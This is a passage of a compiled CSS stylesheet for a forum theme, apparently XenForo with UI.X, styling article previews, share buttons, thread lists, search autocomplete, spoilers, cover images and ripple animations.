.block-body>.message--articlePreview:nth-of-type(-n+5) .articlePreview-meta .articlePreview-by{display:block}.block--previews .block-body>.message--articlePreview:first-of-type{grid-area:a}.block--previews .block-body>.message--articlePreview:first-of-type .articlePreview-title{font-size:3.7rem}.block--previews .block-body>.message--articlePreview:first-of-type .articlePreview-meta{border-top:none}.block--previews .block-body>.message--articlePreview:first-of-type .articlePreview-main{flex-direction:row-reverse}.block--previews .block-body>.message--articlePreview:first-of-type .articlePreview-image{width:50%}}@media (min-width:900px){.p-body-main:not(.p-body-main--withSidebar) .block--previews .block-body{grid-template-columns:repeat(4, 1fr);grid-template-areas:"a a a a" "b_1 b_1 b_2 b_2" "b_3 b_3 b_4 b_4"}.p-body-main:not(.p-body-main--withSidebar) .block--previews .block-body>.message:first-of-type:last-of-type{grid-area:a}.p-body-main:not(.p-body-main--withSidebar) .block--previews .block-body>.message--articlePreview:nth-of-type(1){grid-area:a}.p-body-main:not(.p-body-main--withSidebar) .block--previews .block-body>.message--articlePreview:nth-of-type(2){grid-area:b_1}.p-body-main:not(.p-body-main--withSidebar) .block--previews .block-body>.message--articlePreview:nth-of-type(3){grid-area:b_2}.p-body-main:not(.p-body-main--withSidebar) .block--previews .block-body>.message--articlePreview:nth-of-type(4){grid-area:b_3}.p-body-main:not(.p-body-main--withSidebar) .block--previews .block-body>.message--articlePreview:nth-of-type(5){grid-area:b_4}}@media (min-width:1150px){.p-body-main--withSidebar .block--previews .block-body{grid-template-columns:repeat(4, 1fr);grid-template-areas:"a a a a" "b_1 b_1 b_2 b_2" "b_3 b_3 b_4 b_4"}.p-body-main--withSidebar .block--previews .block-body>.message:first-of-type:last-of-type{grid-area:a}.p-body-main--withSidebar .block--previews .block-body>.message--articlePreview:nth-of-type(1){grid-area:a}.p-body-main--withSidebar .block--previews .block-body>.message--articlePreview:nth-of-type(2){grid-area:b_1}.p-body-main--withSidebar .block--previews .block-body>.message--articlePreview:nth-of-type(3){grid-area:b_2}.p-body-main--withSidebar .block--previews .block-body>.message--articlePreview:nth-of-type(4){grid-area:b_3}.p-body-main--withSidebar .block--previews .block-body>.message--articlePreview:nth-of-type(5){grid-area:b_4}}}

/********* public:share_controls.less ********/
.shareButtons:before,.shareButtons:after{content:" ";display:table}.shareButtons:after{clear:both}.shareButtons--iconic .shareButtons-buttons{display:grid;grid-template-columns:repeat(auto-fill, minmax(35px, 1fr))}.shareButtons-label{float:left;margin-right:3px;color:#959fb4;min-height:35px;line-height:35px}.shareButtons-button{float:left;margin-right:3px;padding:6px;color:#959fb4;font-size:20px;line-height:20px;white-space:nowrap;min-width:35px;border-radius:4px;background-color:transparent;-webkit-transition: all .2s ease;transition: all .2s ease}.shareButtons-button:last-of-type{margin-right:0}.shareButtons-button:hover{text-decoration:none;color:white}.shareButtons-button>i{display:inline-block;vertical-align:middle;font-family:'Font Awesome 5 Pro';font-size:inherit;font-style:normal;font-weight:400;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.shareButtons-button.shareButtons-button--brand>i{font-family:'Font Awesome 5 Brands';font-size:inherit;font-style:normal;font-weight:400;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.shareButtons-button>span{font-weight:400;font-size:1.4rem}.shareButtons--iconic .shareButtons-button{text-align:center}.shareButtons--iconic .shareButtons-button>i{min-width:20px}.shareButtons--iconic .shareButtons-button>span{position:absolute;height:1px;width:1px;margin:-1px;padding:0;border:0;clip:rect(0 0 0 0);overflow:hidden}.shareButtons-button.shareButtons-button--facebook:hover{background-color:#3B5998}.shareButtons-button.shareButtons-button--facebook>i:before{content:"\f39e";width:1.28571429em;display:inline-block;text-align:center}.shareButtons-button.shareButtons-button--twitter:hover{background-color:#1DA1F3}.shareButtons-button.shareButtons-button--twitter>i:before{content:"\f099";width:1.28571429em;display:inline-block;text-align:center}.shareButtons-button.shareButtons-button--pinterest:hover{background-color:#bd081c}.shareButtons-button.shareButtons-button--pinterest>i:before{content:"\f231";width:1.28571429em;display:inline-block;text-align:center}.shareButtons-button.shareButtons-button--tumblr:hover{background-color:#35465c}.shareButtons-button.shareButtons-button--tumblr>i:before{content:"\f173";width:1.28571429em;display:inline-block;text-align:center}.shareButtons-button.shareButtons-button--reddit:hover{background-color:#FF4500}.shareButtons-button.shareButtons-button--reddit>i:before{content:"\f281";width:1.28571429em;display:inline-block;text-align:center}.shareButtons-button.shareButtons-button--whatsApp:hover{background-color:#25D366}.shareButtons-button.shareButtons-button--whatsApp>i:before{content:"\f232";width:1.28571429em;display:inline-block;text-align:center}.shareButtons-button.shareButtons-button--email:hover{background-color:#1289ff}.shareButtons-button.shareButtons-button--email>i:before{content:"\f0e0";width:1.28571429em;display:inline-block;text-align:center}.shareButtons-button.shareButtons-button--share{cursor:pointer}.shareButtons-button.shareButtons-button--share:hover{background-color:#787878}.shareButtons-button.shareButtons-button--share>i:before{content:"\f1e0";width:1.28571429em;display:inline-block;text-align:center}.shareButtons-button.shareButtons-button--link{cursor:pointer}.shareButtons-button.shareButtons-button--link:hover{background-color:#787878}.shareButtons-button.shareButtons-button--link>i:before{content:"\f0c1";width:1.28571429em;display:inline-block;text-align:center}.shareButtons-button.is-hidden{display:none}.shareInput{margin-bottom:5px}.shareInput:last-child{margin-bottom:0}.shareInput-label{font-size:1.3rem}.shareInput-label:after{content:":"}.shareInput-label.is-sentence:after{content:""}.shareInput-button{color:#2196F3;cursor:pointer}.shareInput-button>i{display:inline-block;vertical-align:middle;font-family:'Font Awesome 5 Pro';font-size:inherit;font-style:normal;font-weight:400;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.shareInput-button>i:before{content:"\f0c5";width:1.28571429em;display:inline-block;text-align:center}.shareInput-button.is-hidden{display:none}.shareInput-input{font-size:1.3rem}@media (max-width:568px){.shareInput-input{font-size:16px}}.shareInput-button.is-hidden+.shareInput-input{border-radius:8px}

/********* public:siropu_recent_posts.less ********/
.contentRow-description{font-size:14px;margin:5px 0}.siropuRecentPostsExcerpt{font-size:14px;font-weight:normal;margin-bottom:3px}.siropuRecentPosts .block-body{overflow:auto}.siropuRecentPosts .block-footer{text-align:center}.p-body-sidebar .siropuRecentPosts .structItem-cell,.p-body-sideNavInner .siropuRecentPosts .structItem-cell{padding:5px}.p-body-sidebar .siropuRecentPosts .structItem-cell:not(.structItem-cell--icon),.p-body-sideNavInner .siropuRecentPosts .structItem-cell:not(.structItem-cell--icon){display:block !important}.p-body-sidebar .siropuRecentPosts .structItem-cell--latest,.p-body-sideNavInner .siropuRecentPosts .structItem-cell--latest{width:100%}

/********* public:structured_list.less ********/
.structItemContainer{display:table;table-layout:fixed;border-collapse:collapse;list-style:none;margin:0;padding:0;width:100%}.structItemContainer-group{display:table-row-group}.block-minorHeader.uix_threadListSeparator{display:flex;align-items:center;font-size:1.3rem;color:#bdc6db;background:transparent;padding-top:10px;padding-bottom:10px;text-transform:uppercase}.structItem.is-mod-selected .structItem-cell--meta,.structItem--thread.is-deleted .structItem-cell--meta{background:none}.structItem{display:table;table-layout:fixed;border-top:1px solid #4d5460;list-style:none;margin:0;padding:0;width:100%;border-radius:8px}.structItem .pairs{line-height:inherit}.structItem:nth-child(even){background-color:}.structItem--thread:hover{background-color:#3b414b}.structItem--thread:hover .structItem-cell--meta{background-color:transparent}.structItem.is-deleted{opacity:.7}.structItem.is-deleted .structItem-title>*{text-decoration:line-through}.structItem.is-mod-selected{background:#2f4154;opacity:1}.structItem:last-child{border-bottom-left-radius:8px;border-bottom-right-radius:8px}.threadListSeparator{font-size:1.3rem;color:#bdc6db;background:transparent;padding-top:10px;padding-bottom:10px;text-transform:uppercase}.structItem-cell{display:table-cell;vertical-align:top;padding:10px 10px}.structItem--middle .structItem-cell{vertical-align:middle}.structItem-cell.structItem-cell--vote{width:60px}.structItem-cell.structItem-cell--icon{width:56px;position:relative}.structItem-cell.structItem-cell--icon.structItem-cell--iconExpanded{width:68px}.structItem-cell.structItem-cell--icon.structItem-cell--iconEnd{width:44px;padding-left:5px}.structItem-cell.structItem-cell--icon.structItem-cell--iconEnd .structItem-iconContainer{padding-top:5px}.structItem-cell.structItem-cell--icon.structItem-cell--iconFixedSmall{width:80px}.structItem-cell.structItem-cell--icon.structItem-cell--iconFixedSmallest{width:44px}.structItem-cell.structItem-cell--icon .solutionIcon{padding-left:0;padding-right:0}.structItem-cell.structItem-cell--meta{width:135px}@media (max-width:650px){.structItem-cell.structItem-cell--meta{background:none;border:none}.structItem-cell.structItem-cell--meta .pairs{line-height:inherit}}.structItem-cell.structItem-cell--latest{width:190px;text-align:right;font-size:1.3rem}.structItem-cell.structItem-cell--latest a:not(:hover){color:#959fb4}.structItem-iconContainer{position:relative}.structItem-iconContainer img{display:block;width:100%}.structItem-iconContainer .avatar{width:36px;height:36px;font-size:22px}.structItem-iconContainer .avatar.avatar--xxs{width:24px;height:24px;font-size:14px}.structItem-iconContainer .structItem-secondaryIcon{position:absolute;right:-5px;bottom:-5px;width:20px;height:20px;font-size:12px}.structItem-cell--iconExpanded .structItem-iconContainer .avatar{width:48px;height:48px;font-size:29px}.structItem-cell--iconExpanded .structItem-iconContainer .structItem-secondaryIcon{width:22px;height:22px;font-size:13px}.structItem-title{font-size:1.7rem;font-weight:400;margin:0;padding:0;font-size:1.4rem;color:#e0e6f0;font-weight:700}.structItem-title .label{font-weight:400}.structItem-title a{color:inherit}.structItem-title a:hover{color:#73bdf7}.is-unread .structItem-title{font-weight:700}.structItem-minor{font-size:1.3rem;color:#959fb4}.structItem-cell--main .structItem-minor{clear:both}.structItem-minor a{color:inherit;text-decoration:none}.structItem-minor a:hover{text-decoration:underline}.structItem-parts{list-style:none;margin:0;padding:0;display:inline}.structItem-parts>li{display:inline;margin:0;padding:0}.structItem-parts>li:nth-child(even){color:#bdc6db}.structItem-parts>li:before{content:"\00B7\20"}.structItem-parts>li:first-child:before{content:"";display:none}.structItem-pageJump{margin-left:8px;font-size:1.2rem}.structItem-pageJump a{color:#959fb4;background:#3f454f;border:1px solid #4d5460;display:inline-block;max-width:100%;padding:0 6px 1px;margin:0 0 2px;border-radius:3px;text-decoration:none;border-radius:4px;padding:0 3px;opacity:.5;-webkit-transition: all .2s ease;transition: all .2s ease}.structItem:hover .structItem-pageJump a,.has-touchevents .structItem-pageJump a{opacity:1}.structItem-pageJump a:hover{text-decoration:none;background:#313742}.structItem-statuses,.structItem .structItem-extraInfo{list-style:none;margin:0;padding:0;float:right}.structItem-statuses label.iconic--checkbox i,.structItem .structItem-extraInfo label.iconic--checkbox i{text-align:right}.structItem-statuses>li,.structItem .structItem-extraInfo>li{float:left;margin-left:8px}.structItem-statuses input[type=checkbox],.structItem .structItem-extraInfo input[type=checkbox]{vertical-align:-2px}.structItem-statuses .reactionSummary{vertical-align:-2px}.structItem-extraInfo .reactionSummary{vertical-align:middle}.structItem-status::before{font-family:'Font Awesome 5 Pro';font-size:inherit;font-style:normal;font-weight:400;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-size:90%;color:#959fb4}.structItem-status--deleted::before{content:"\f2ed";width:.875em;display:inline-block;text-align:center}.structItem-status--locked::before{content:"\f023";width:.875em;display:inline-block;text-align:center}.structItem-status--moderated::before{content:"\f132";width:1em;display:inline-block;text-align:center;color:#2196F3}.structItem-status--redirect::before{content:"\f08e";width:1em;display:inline-block;text-align:center}.structItem-status--starred::before{content:"\f005";width:1.125em;display:inline-block;text-align:center;color:#2196F3}.structItem-status--sticky::before{content:"\f08d";width:.75em;display:inline-block;text-align:center}.structItem-status--watched::before{content:"\f0f3";width:.875em;display:inline-block;text-align:center}.structItem-status--solved::before{content:"\f058";width:1em;display:inline-block;text-align:center;color:#63b265}.structItem-status--attention::before{content:"\f0a1";width:1.125em;display:inline-block;text-align:center;color:#2196F3}.structItem-status--upvoted::before{content:"\f164";width:1em;display:inline-block;text-align:center}.structItem-status--downvoted::before{content:"\f165";width:1em;display:inline-block;text-align:center}.structItem.structItem--note{background:#3f454f;color:#e0e6f0}.structItem.structItem--note .structItem-cell{padding-top:5px;padding-bottom:5px;font-size:1.3rem;text-align:center}@media (max-width:900px){.structItem-cell{vertical-align:top}.structItem-cell.structItem-cell--meta{width:115px;font-size:1.3rem}.structItem-cell.structItem-cell--latest{width:140px;font-size:1.3rem}}@media (max-width:650px){.structItem-cell+.structItem-cell.structItem-cell--icon{padding-left:0;width:46px}.structItem-cell.structItem-cell--main,.structItem-cell.structItem-cell--newThread{display:block;padding-bottom:.2em}.structItem-cell+.structItem-cell.structItem-cell--main,.structItem-cell+.structItem-cell.structItem-cell--newThread{padding-left:0}.structItem-cell.structItem-cell--meta{display:block;width:auto;float:left;padding-top:0;padding-left:0;padding-right:0;color:#959fb4;font-size:1.3rem;line-height:1}.structItem-cell.structItem-cell--meta dd:before{margin-right:2px}.structItem-cell.structItem-cell--meta .structItem-minor{display:none}.structItem-cell.structItem-cell--meta .pairs>dt,.structItem-cell.structItem-cell--meta .pairs>dd{display:inline;float:none;margin:0}.structItem-cell.structItem-cell--meta .pairs dt{display:none}.structItem-cell.structItem-cell--meta .pairs dd:before{font-family:'Font Awesome 5 Pro';font-size:inherit;font-style:normal;font-weight:400;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f27a";width:1.28571429em;display:inline-block;text-align:center}.structItem-cell.structItem-cell--meta .pairs dd:after{content:"\00A0\00B7\20";color:#959fb4}.structItem-cell.structItem-cell--latest{display:block;width:auto;float:left;padding-top:0;padding-left:0;display:flex;align-items:center;line-height:1;flex-wrap:wrap}.structItem-cell.structItem-cell--latest a{order:2}.structItem-cell.structItem-cell--latest .structItem-minor{order:1}.structItem-cell.structItem-cell--latest .structItem-minor:after{order:2}.structItem-cell.structItem-cell--latest .uix_mobileNodeTitle{order:3}.structItem-cell.structItem-cell--latest:before{color:#959fb4}.structItem-cell.structItem-cell--latest a{color:#959fb4}.structItem-cell.structItem-cell--latest .structItem-minor{display:inline-flex}.structItem-cell.structItem-cell--latest .structItem-minor:before{font-family:'Font Awesome 5 Pro';font-size:inherit;font-style:normal;font-weight:400;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f3e5";width:1.28571429em;display:inline-block;text-align:center;margin-right:2px}.structItem-cell.structItem-cell--latest .structItem-minor:after{content:" replied ";white-space:pre}.uix_posterIsUser.structItem-cell.structItem-cell--latest .structItem-minor:after{content:" posted "}.structItem-cell.structItem-cell--iconEnd{display:none}.structItem-pageJump,.structItem-extraInfoMinor{display:none}.is-unread .structItem-latestDate{font-weight:400}}@media (max-width:650px){.structItem .lastPostAv{display:none}}@media (min-width:900px) and (max-width:1200px){.p-body-main--withSidebar .structItem-cell.structItem-cell--main{display:block;padding-bottom:.2em;padding-left:0}.p-body-main--withSidebar .structItem-cell.structItem-cell--meta{display:block;width:auto;float:left;padding-top:0;padding-left:0;padding-right:0;color:#959fb4;font-size:1.3rem;background:none;border:none;line-height:1}.p-body-main--withSidebar .structItem-cell.structItem-cell--meta dd:before{margin-right:2px}.p-body-main--withSidebar .structItem-cell.structItem-cell--meta .pairs{line-height:inherit}.p-body-main--withSidebar .structItem-cell.structItem-cell--meta .structItem-minor{display:none}.p-body-main--withSidebar .structItem-cell.structItem-cell--meta .pairs>dt,.p-body-main--withSidebar .structItem-cell.structItem-cell--meta .pairs>dd{display:inline;float:none;margin:0}.p-body-main--withSidebar .structItem-cell.structItem-cell--meta .pairs dt{display:none}.p-body-main--withSidebar .structItem-cell.structItem-cell--meta .pairs dd:before{font-family:'Font Awesome 5 Pro';font-size:inherit;font-style:normal;font-weight:400;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f27a";width:1.28571429em;display:inline-block;text-align:center}.p-body-main--withSidebar .structItem-cell.structItem-cell--meta .pairs dd:after{content:"\00A0\00B7\20";color:#959fb4}.p-body-main--withSidebar .structItem-cell.structItem-cell--latest{display:block;width:auto;float:left;padding-top:0;padding-left:0;display:flex;flex-wrap:wrap;align-items:center;line-height:1}.p-body-main--withSidebar .structItem-cell.structItem-cell--latest a{order:2}.p-body-main--withSidebar .structItem-cell.structItem-cell--latest .structItem-minor{order:1}.p-body-main--withSidebar .structItem-cell.structItem-cell--latest .structItem-minor:after{order:2}.p-body-main--withSidebar .structItem-cell.structItem-cell--latest .uix_mobileNodeTitle{order:3}.p-body-main--withSidebar .structItem-cell.structItem-cell--latest:before{color:#959fb4}.p-body-main--withSidebar .structItem-cell.structItem-cell--latest a{color:#959fb4}.p-body-main--withSidebar .structItem-cell.structItem-cell--latest .structItem-minor{display:inline-block}.p-body-main--withSidebar .structItem-cell.structItem-cell--latest .structItem-minor:before{font-family:'Font Awesome 5 Pro';font-size:inherit;font-style:normal;font-weight:400;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f3e5";width:1.28571429em;display:inline-block;text-align:center}.p-body-main--withSidebar .structItem-cell.structItem-cell--latest .structItem-minor:after{content:' replied ';white-space:pre}.p-body-main--withSidebar .structItem-cell.structItem-cell--iconEnd{display:none}.p-body-main--withSidebar .structItem-pageJump,.p-body-main--withSidebar .structItem-extraInfoMinor{display:none}}.p-body-main--withSidebar .structItem.structItem--quickCreate .structItem-cell--icon,.p-body-main--withSidebar .structItem.structItem--quickCreate .structItem-cell--vote{display:none}.p-body-main--withSidebar .structItem.structItem--quickCreate .structItem-cell--newThread{padding-left:10px;padding-bottom:10px}.p-body-main--withSidebar .structItem.structItem--quickCreate .is-unread .structItem-latestDate{font-weight:400}@media (min-width:900px) and (max-width:1200px){.p-body-main--withSidebar .structItem .lastPostAv{display:none}}@media (max-width:480px){.structItem-parts .structItem-startDate{display:none}.structItem.structItem--quickCreate .structItem-cell--icon,.structItem.structItem--quickCreate .structItem-cell--vote{display:none}.structItem.structItem--quickCreate .structItem-cell--newThread{padding-left:10px;padding-bottom:10px}}.structItem--scheduled{background-color:#3f454f}.structItem-status--scheduled::before{content:"\f017";width:.875em;display:inline-block;text-align:center}

/********* public:svESE_autocomplete.less ********/
.searc-acs .svESE--autoComplete{max-width:100%}.uix_searchBar .menu-row.searc-acs{padding:0px !important}.uix_searchBar .menu-row.searc-acs .autoCompleteList.svESE--autoComplete{margin-top:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;box-shadow:none !important}.quickSearch-ResultCloser{list-style:none;margin:0;padding:0;cursor:default;color:#e0e6f0;background:#313742;border:0 solid #4d5460;border-radius:4px;box-shadow:0px 10px 20px rgba(0,0,0,0.15),rgba(0,0,0,0.1) 0px 0px 0px 1px;min-width:180px;max-width:95%;border:1px solid #4d5460;box-shadow:0 3px 5px 0 rgba(0,0,0,0.3);cursor:pointer;text-decoration:none;min-width:auto;font-size:1.3rem;padding:0px 4px;position:relative}.quickSearch-ResultCloser li{padding:10px;line-height:24px}.quickSearch-ResultCloser li:before,.quickSearch-ResultCloser li:after{content:" ";display:table}.quickSearch-ResultCloser li:after{clear:both}.quickSearch-ResultCloser li.is-selected{background:#3f454f}.quickSearch-ResultCloser li .autoCompleteList-icon{float:left;margin-right:10px;width:24px;height:24px}.quickSearch-ResultCloser:after{font-family:'Font Awesome 5 Pro';font-size:inherit;font-style:normal;font-weight:400;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f00d";width:1.28571429em;display:inline-block;text-align:center}.quickSearch-ResultCloser:active,.quickSearch-ResultCloser:focus,.quickSearch-ResultCloser:hover{text-decoration:none;opacity:1}

/********* public:sv_bbcode_spoiler.less ********/
.bbc-spoiler-instant.fixed-color{color:inherit !important}.bbc-spoiler:not(:hover):not(:active),.bbc-spoiler:not(:hover):not(:active) *{background-color:#3b414b !important;color:transparent !important;transition-delay:0.8s;-webkit-transition-delay:0.8s;cursor:pointer}.bbc-spoiler:not(:hover):not(:active) img,.bbc-spoiler:not(:hover):not(:active) * img{filter:brightness(0)}.bbc-spoiler:not(:hover):not(:active) .smilie,.bbc-spoiler:not(:hover):not(:active) * .smilie{opacity:0}.bbc-spoiler:not(:hover):not(:active) a,.bbc-spoiler:not(:hover):not(:active) * a,.bbc-spoiler:not(:hover):not(:active) span,.bbc-spoiler:not(:hover):not(:active) * span{color:inherit !important}.bbc-spoiler.bbc-spoiler-instant,.bbc-spoiler *.bbc-spoiler-instant,.bbc-spoiler.bbc-spoiler-instant *,.bbc-spoiler *.bbc-spoiler-instant *{transition-delay:0s !important;-webkit-transition-delay:0s !important}.has-js .bbc-spoiler a,.has-js .bbc-spoiler * a,.has-js .bbc-spoiler span,.has-js .bbc-spoiler * span{pointer-events:none}.sv-transparent-as-spoiler{padding-right:5px;cursor:pointer}

/********* public:th_covers.less ********/
.memberTooltip-header{display:flex}.cover+.block{margin-top:10px}.cover.cover-preset-linkRow{display:block;color:#e0e6f0;text-decoration:none;padding:100px 10px 10px;vertical-align:bottom;color:#fff}.cover.cover-preset-linkRow.is-selected,.cover.cover-preset-linkRow:hover,.cover.cover-preset-linkRow:focus{color:#2196F3;text-decoration:none;color:#fff;border-left-color:rgba(33,150,243,0.5)}.cover.cover-preset-linkRow.is-selected:before,.cover.cover-preset-linkRow:hover:before,.cover.cover-preset-linkRow:focus:before{background-color:rgba(0,0,0,0.3)}.cover.cover-preset-linkRow.is-selected:focus,.cover.cover-preset-linkRow:hover:focus,.cover.cover-preset-linkRow:focus:focus{outline:0}.cover.cover-preset-linkRow.is-selected.is-selected,.cover.cover-preset-linkRow:hover.is-selected,.cover.cover-preset-linkRow:focus.is-selected{border-left-color:#2196F3}.cover.noUserBanner .memberHeader-banners,.cover.noLastSeen .pairs.memberHeader-blurb,.cover.noTitle .memberHeader-blurb:not(.pairs){display:none}.p-body-header.cover,.menu-row--highlighted.cover,.cover.menu-row.menu-row--alt,.cover{background-size:cover !important;background-position:50% 50%;position:relative;color:rgba(255,255,255,0.8)}.p-body-header.cover .thTopicHeading__container__topics .thTopic--additional,.menu-row--highlighted.cover .thTopicHeading__container__topics .thTopic--additional,.cover.menu-row.menu-row--alt .thTopicHeading__container__topics .thTopic--additional,.cover .thTopicHeading__container__topics .thTopic--additional{color:#fff}.p-body-header.cover .memberHeader-blurb a,.menu-row--highlighted.cover .memberHeader-blurb a,.cover.menu-row.menu-row--alt .memberHeader-blurb a,.cover .memberHeader-blurb a,.p-body-header.cover .memberTooltip-blurb a,.menu-row--highlighted.cover .memberTooltip-blurb a,.cover.menu-row.menu-row--alt .memberTooltip-blurb a,.cover .memberTooltip-blurb a{color:inherit}.p-body-header.cover.memberTooltip-header,.menu-row--highlighted.cover.memberTooltip-header,.cover.menu-row.menu-row--alt.memberTooltip-header,.cover.memberTooltip-header{display:flex}.p-body-header.cover.memberTooltip-header .memberTooltip-avatar,.menu-row--highlighted.cover.memberTooltip-header .memberTooltip-avatar,.cover.menu-row.menu-row--alt.memberTooltip-header .memberTooltip-avatar,.cover.memberTooltip-header .memberTooltip-avatar{padding-right:10px}.p-body-header.cover.memberTooltip-header .memberTooltip-headerInfo,.menu-row--highlighted.cover.memberTooltip-header .memberTooltip-headerInfo,.cover.menu-row.menu-row--alt.memberTooltip-header .memberTooltip-headerInfo,.cover.memberTooltip-header .memberTooltip-headerInfo{flex-grow:1}.p-body-header.cover .username,.menu-row--highlighted.cover .username,.cover.menu-row.menu-row--alt .username,.cover .username{color:#fff}.p-body-header.cover .contentRow-minor,.menu-row--highlighted.cover .contentRow-minor,.cover.menu-row.menu-row--alt .contentRow-minor,.cover .contentRow-minor{color:inherit}.p-body-header.cover .pairs>dt,.menu-row--highlighted.cover .pairs>dt,.cover.menu-row.menu-row--alt .pairs>dt,.cover .pairs>dt{color:inherit}.p-body-header.cover.cover-thread,.menu-row--highlighted.cover.cover-thread,.cover.menu-row.menu-row--alt.cover-thread,.cover.cover-thread,.p-body-header.cover.cover-resource,.menu-row--highlighted.cover.cover-resource,.cover.menu-row.menu-row--alt.cover-resource,.cover.cover-resource,.p-body-header.cover.cover-user.memberHeader-main,.menu-row--highlighted.cover.cover-user.memberHeader-main,.cover.menu-row.menu-row--alt.cover-user.memberHeader-main,.cover.cover-user.memberHeader-main{padding-top:130px}.p-body-header.cover .button,.menu-row--highlighted.cover .button,.cover.menu-row.menu-row--alt .button,.cover .button{background:#fff;color:#2196F3}.p-body-header.cover .button:hover,.menu-row--highlighted.cover .button:hover,.cover.menu-row.menu-row--alt .button:hover,.cover .button:hover,.p-body-header.cover .button:active,.menu-row--highlighted.cover .button:active,.cover.menu-row.menu-row--alt .button:active,.cover .button:active,.p-body-header.cover .button:focus,.menu-row--highlighted.cover .button:focus,.cover.menu-row.menu-row--alt .button:focus,.cover .button:focus{color:#fff;background:#2196F3}.p-body-header.cover .u-muted,.menu-row--highlighted.cover .u-muted,.cover.menu-row.menu-row--alt .u-muted,.cover .u-muted{color:inherit}.p-body-header.cover>*,.menu-row--highlighted.cover>*,.cover.menu-row.menu-row--alt>*,.cover>*{position:relative}.p-body-header.cover .memberHeader-avatar,.menu-row--highlighted.cover .memberHeader-avatar,.cover.menu-row.menu-row--alt .memberHeader-avatar,.cover .memberHeader-avatar{z-index:1}.p-body-header.cover .memberHeader-name,.menu-row--highlighted.cover .memberHeader-name,.cover.menu-row.menu-row--alt .memberHeader-name,.cover .memberHeader-name,.p-body-header.cover .contentRow-header,.menu-row--highlighted.cover .contentRow-header,.cover.menu-row.menu-row--alt .contentRow-header,.cover .contentRow-header,.p-body-header.cover .memberTooltip-name,.menu-row--highlighted.cover .memberTooltip-name,.cover.menu-row.menu-row--alt .memberTooltip-name,.cover .memberTooltip-name{color:#fff}.p-body-header.cover .avatar,.menu-row--highlighted.cover .avatar,.cover.menu-row.menu-row--alt .avatar,.cover .avatar{border:2px solid #313742}.p-body-header.cover:before,.menu-row--highlighted.cover:before,.cover.menu-row.menu-row--alt:before,.cover:before{content:'';position:absolute;top:0;bottom:0;left:0;right:0;display:block;background-color:rgba(0,0,0,0.4)}.memberHeader-main.p-body-header.cover:before,.memberHeader-main.menu-row--highlighted.cover:before,.memberHeader-main.cover.menu-row.menu-row--alt:before,.memberHeader-main.cover:before,.p-body-header.p-body-header.cover:before,.p-body-header.menu-row--highlighted.cover:before,.p-body-header.cover.menu-row.menu-row--alt:before,.p-body-header.cover:before{background:linear-gradient(to bottom, rgba(0,0,0,0.1) 0%, rgba(0,0,0,0.2) 50%, rgba(0,0,0,0.7))}.p-body-header.cover{padding-bottom:15px;padding-left:15px;padding-right:15px;border-radius:4px}.p-body-header.cover .p-title-value{color:#fff}.p-body-header.cover .p-description{color:inherit}.cover-update{width:100%;height:30px;top:-30px;position:absolute;background:#000;background:linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0.3) 100%);-webkit-transition: .2s .2s ease;transition: .2s .2s ease;padding:4px;overflow:hidden;font-size:1.3rem;display:none;align-items:flex-end;justify-content:center}.cover-update a{color:inherit;text-decoration:none}.cover-update a:hover{text-decoration:underline}.avatar--updateLink .cover-update{display:flex}.has-touchevents .cover-update,.avatar:hover .cover-update{bottom:0}.cover-update a{text-shadow:0 0 2px rgba(0,0,0,0.6);color:#fff}.cover-update a:hover{text-decoration:none}.cover.cover--positioning{cursor:move}.cover.cover--positioning>*{pointer-events:none;user-select:none}.cover.cover--positioning .buttonGroup-buttonWrapper{pointer-events:all}html.cover--positioning{user-select:none}html.cover--positioning .cover__action{display:inline-block !important}html.cover--positioning .th_covers__positionMessage{display:block}.cover__action{display:none !important}.th_covers__positionMessage{display:none}.th_covers__positionMessage__overlay{position:absolute !important;top:0;bottom:0;left:0;right:0;display:flex;align-items:center;justify-content:center}.th_covers__positionMessage__overlay .th_covers__positionMessage{padding:10px 20px;background-color:rgba(49,55,66,0.8);color:#e0e6f0}.thcovers_presetRow{display:grid;grid-template-columns:repeat(auto-fill, minmax(300px, 1fr));grid-gap:10px;margin-top:10px}.thcovers_presetRow .thcovers_preset .block-minorHeader{color:inherit}

/********* public:th_uix_threadStarterPost.less ********/
.message-threadStarterPost .message-cell.message-cell--user,.message-threadStarterPost .message-cell.message-cell--action{position:relative;min-width:0}

/********* public:uix.less ********/
@-webkit-keyframes rippleAnimation{to{border-radius:100%;opacity:0;-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes rippleAnimation{to{border-radius:100%;opacity:0;-webkit-transform:scale(2.5);transform:scale(2.5)}}.rippleButton{position:relative}.rippleButton .ripple-container{position:absolute;top:0;left:0;pointer-events:none;width:100%;height:100%;max-height:100%;max-width:100%;overflow:hidden;border-radius:inherit;-webkit-mask-image:url('[data-uri]')}.rippleButton .ripple{background-color:rgba(255,255,255,0.2);border-radius:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:center 50%;transform-origin:center 50%;display:block;position:absolute;-webkit-animation:rippleAnimation 650ms ease-out;animation:rippleAnimation 650ms ease-out;-webkit-animation-play-state:running;animation-play-state:running}.navLink .ripple{background-color:rgba(0,0,0,0.15);-webkit-animation:rippleAnimation 450ms ease-out}.rippleButton:hover{cursor:pointer}@media (min-width:900px){@keyframes macroAnimation{from{opacity:0}to{opacity:1}}.uix_sidebarNav{animation:macroAnimation .15s ease;animation-delay:.15s;animation-fill-mode:backwards}.p-body-inner{animation:macroAnimation .15s ease;animation-delay:.3s;animation-fill-mode:backwards}.p-body-sidebar{animation:macroAnimation .15s ease;animation-delay:.45s;animation-fill-mode:backwards}.p-footer{animation:macroAnimation .15s ease;animation-delay:.6s;animation-fill-mode:backwards}@keyframes 